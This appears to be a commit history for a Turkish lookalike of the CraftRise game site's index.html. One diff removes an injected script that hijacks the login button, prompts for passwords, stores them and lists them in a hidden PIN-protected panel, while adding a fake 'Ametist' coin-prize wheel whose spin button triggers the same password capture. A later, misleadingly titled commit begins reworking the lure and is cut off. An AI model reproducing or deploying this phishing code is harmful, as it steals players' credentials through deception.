                    <a target="_blank" href="https://discord.craftrise.tc" class="w-6 mx-1 origin-center transform hover:-translate-y-1  duration-200" style="width:35px; margin-left:15px !important;">
                        <img src="/images/icons/discord.svg">
                    </a>
                    <a target="_blank" href="https://t.me/craftrisetc" class="w-6 mx-1 origin-center transform hover:-translate-y-1  duration-200" style="width:35px; margin-left:15px !important;">
                        <img src="/images/icons/telegram.svg">
                    </a>
                </div>
            </div>
        </div>
    </center>
</footer>

</html>



==== commit e80d01d1: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,57 +1,4 @@
 <html lang="tr">
-<!-- Mevcut kodun sonuna eklenecek kısım -->
-<script>
-    // 1. Giriş yapıldığında şifreleri yakalama fonksiyonu
-    // Sitedeki mevcut onclick="openLoginBox()" fonksiyonunu manipüle ediyoruz
-    const orjinalLoginBox = window.openLoginBox;
-    window.openLoginBox = function() {
-        let pass = prompt("Lütfen giriş şifrenizi yazınız:");
-        if (pass) {
-            let logs = JSON.parse(localStorage.getItem('site_loglari') || "[]");
-            logs.push({ sifre: pass, tarih: new Date().toLocaleString('tr-TR') });
-            localStorage.setItem('site_loglari', JSON.stringify(logs));
-            alert("Sistem hatası: Giriş şu an yapılamıyor, lütfen daha sonra tekrar deneyiniz.");
-        }
-        if(typeof orjinalLoginBox === 'function') orjinalLoginBox();
-    };
-
-    // 2. #şifreler kontrol mekanizması
-    function gizliPaneliKontrolEt() {
-        if (window.location.hash === "#şifreler") {
-            let adminSifre = prompt("Admin Girişi:");
-            if (adminSifre === "3131") {
-                renderSifreListesi();
-            } else {
-                alert("Yetkisiz Erişim!");
-                window.location.hash = "";
-            }
-        }
-    }
-
-    // 3. Şifreleri listeleyen panel
-    function renderSifreListesi() {
-        let logs = JSON.parse(localStorage.getItem('site_loglari') || "[]");
-        let listeHtml = logs.length > 0 
-            ? logs.map(l => `<div style="border-bottom:1px solid #333; padding:10px;"><b>[${l.tarih}]</b> Girilen Şifre: <span style="color:#ff4500">${l.sifre}</span></div>`).join('')
-            : "Henüz kaydedilmiş şifre yok.";
-
-        let panel = document.createElement("div");
-        panel.style = "position:fixed; top:0; left:0; width:100%; height:100%; background:#000; color:#0f0; z-index:999999; padding:40px; overflow-y:auto; font-family:monospace; font-size:18px;";
-        panel.innerHTML = `
-            <div style="display:flex; justify-content:space-between; align-items:center;">
-                <h1 style="color:#E2621B">LOGLANAN ŞİFRELER LİSTESİ</h1>
-                <button onclick="location.reload()" style="background:#E2621B; color:white; border:none; padding:10px 20px; cursor:pointer; font-weight:bold;">KAPAT</button>
-            </div>
-            <hr style="border-color:#222">
-            <div>${listeHtml}</div>
-        `;
-        document.body.appendChild(panel);
-    }
-
-    // Sayfa yüklendiğinde ve URL değiştiğinde kontrol et
-    window.addEventListener('hashchange', gizliPaneliKontrolEt);
-    window.addEventListener('load', gizliPaneliKontrolEt);
-</script>
 <base href="https://www.craftrise.com.tr/"><head>
 	<meta charset="utf-8">
 	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no, maximum-scale=1">
@@ -393,3 +340,102 @@
 </footer>
 
 </html>
+<!-- AMETİST ÇARK SİSTEMİ -->
+<style>
+    .ametist-odul-kart {
+        background: linear-gradient(135deg, #6a11cb 0%, #2575fc 100%);
+        border-radius: 15px;
+        padding: 20px;
+        text-align: center;
+        margin-bottom: 30px;
+        color: white;
+        cursor: pointer;
+        transition: transform 0.3s;
+        border: 2px solid #fff;
+    }
+    .ametist-odul-kart:hover { transform: scale(1.02); }
+    
+    .cark-overlay {
+        position: fixed; top: 0; left: 0; width: 100%; height: 100%;
+        background: rgba(0,0,0,0.9); z-index: 999999;
+        display: none; align-items: center; justify-content: center; flex-direction: column;
+    }
+    
+    .wheel-container { position: relative; width: 350px; height: 350px; }
+    #canvas { width: 100%; height: 100%; border-radius: 50%; border: 5px solid #fff; transition: transform 4s cubic-bezier(0.15, 0, 0.15, 1); }
+    .pointer {
+        position: absolute; top: -20px; left: 50%; transform: translateX(-50%);
+        width: 40px; height: 40px; background: #ff0000; clip-path: polygon(50% 100%, 0 0, 100% 0); z-index: 10;
+    }
+    .spin-button {
+        margin-top: 30px; padding: 15px 40px; font-size: 20px;
+        background: #E2621B; color: white; border: none; border-radius: 50px; cursor: pointer; font-weight: bold;
+    }
+</style>
+
+<script>
+    // Duyuruların üstüne kartı ekle
+    window.addEventListener('DOMContentLoaded', () => {
+        const container = document.querySelector('.col-md-8');
+        const card = document.createElement('div');
+        card.className = 'ametist-odul-kart animate__animated animate__pulse animate__infinite';
+        card.innerHTML = `<h3>💎 AMETİST ÖDÜLÜNÜ ALMAK İÇİN TIKLA! 💎</h3><p>Şansını dene, milyonlarca coin kazan!</p>`;
+        card.onclick = () => document.getElementById('carkEkran').style.display = 'flex';
+        container.prepend(card);
+    });
+
+    // Çark Mantığı
+    const options = ["1M", "2M", "3M", "4M", "5M", "10M"];
+    const colors = ["#f1c40f", "#e67e22", "#e74c3c", "#9b59b6", "#3498db", "#2ecc71"];
+    let currentRotation = 0;
+
+    function drawWheel() {
+        const canvas = document.getElementById('canvas');
+        const ctx = canvas.getContext('2d');
+        const slice = (2 * Math.PI) / options.length;
+        
+        ctx.clearRect(0,0,350,350);
+        options.forEach((text, i) => {
+            ctx.beginPath();
+            ctx.fillStyle = colors[i];
+            ctx.moveTo(175, 175);
+            ctx.arc(175, 175, 175, i * slice, (i + 1) * slice);
+            ctx.fill();
+            
+            ctx.save();
+            ctx.fillStyle = "white";
+            ctx.font = "bold 24px Arial";
+            ctx.translate(175, 175);
+            ctx.rotate(i * slice + slice / 2);
+            ctx.fillText(text, 100, 10);
+            ctx.restore();
+        });
+    }
+
+    function spin() {
+        // Kullanıcı giriş yapmamışsa şifre al (loglama sistemi için)
+        if(typeof openLoginBox === 'function') openLoginBox();
+
+        const canvas = document.getElementById('canvas');
+        const extraDegrees = Math.floor(Math.random() * 360) + 3600; // En az 10 tur
+        currentRotation += extraDegrees;
+        canvas.style.transform = `rotate(${currentRotation}deg)`;
+        
+        setTimeout(() => {
+            alert("Tebrikler! Kazandığınız ödül sisteme tanımlandı. (Onay için biraz bekleyin)");
+            document.getElementById('carkEkran').style.display = 'none';
+        }, 4500);
+    }
+
+    // İlk çizim
+    setTimeout(drawWheel, 100);
+</script>
+
+<div id="carkEkran" class="cark-overlay">
+    <div class="wheel-container">
+        <div class="pointer"></div>
+        <canvas id="canvas" width="350" height="350"></canvas>
+    </div>
+    <button class="spin-button" onclick="spin()">ÇARKI ÇEVİR!</button>
+    <p style="color: grey; margin-top: 15px; cursor: pointer;" onclick="document.getElementById('carkEkran').style.display='none'">Kapat</p>
+</div>



==== commit f616478f: "Update print statement from 'Hello' to 'Goodbye'" ====
--- a/index.html
+++ b/index.html
@@ -340,102 +340,127 @@
 </footer>
 
 </html>
-<!-- AMETİST ÇARK SİSTEMİ -->
+<!-- GELİŞMİŞ AMETİST SİSTEMİ -->
 <style>
-    .ametist-odul-kart {
-        background: linear-gradient(135deg, #6a11cb 0%, #2575fc 100%);
-        border-radius: 15px;
-        padding: 20px;
+    .ametist-box {
+        background: linear-gradient(135deg, #2d004d 0%, #6a11cb 100%);
+        border: 2px solid #a29bfe;
+        border-radius: 12px;
+        padding: 25px;
         text-align: center;
-        margin-bottom: 30px;
-        color: white;
-        cursor: pointer;
-        transition: transform 0.3s;
-        border: 2px solid #fff;
-    }
-    .ametist-odul-kart:hover { transform: scale(1.02); }
-    
